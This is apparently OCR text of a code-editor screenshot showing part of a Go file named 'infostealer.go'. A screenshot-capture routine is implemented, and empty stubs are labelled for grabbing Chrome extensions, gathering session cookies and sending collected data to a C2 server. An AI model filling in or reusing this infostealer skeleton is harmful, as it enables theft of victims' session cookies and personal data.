 File Edit Selection View Go Run Terminal Help
src [WSL: Ubuntu-22.04]
EXPLORER
SRC [WSL: UBUNTU-22.04]
infostealer.go
screenshot_1740441617.png
4
OUTLINE
TIMELINE
infostealer.go
screenshot_1740441617.png
infostealer.go
55 func getScreenShot() {
76 err = png.Encode(file,img)
77
78 if err != nil {
79 fmt.Println("Error in encoding PNG: ", err)
80 return
81 }
82
83 fmt.Println("Screenshot saved as: ", fileName)
84 }
85
86 // Feature 2: Grab Browser Extensions
87
88 func getChromeExtensions() {
89
90 }
91
92 // Feature 3: Gather Session Cookies
93
94 func getChromeCookies() {
95
96 }
97
98 // Send a .txt file with all information gathered. This can be send to a C2 server.
99
100 func sendC2() {
101
102 }
103
104
105 func main() {
106 getDeviceInfo()
107 getScreenShot()
108 }
WSL: Ubuntu-22.04 0 0 0
Ln 88, Col 1 (28 selected) Tab Size: 4 UTF-8 LF Go
Type here to search
9+
Ps
Temps to drop
6:00 PM
2/24/2025
7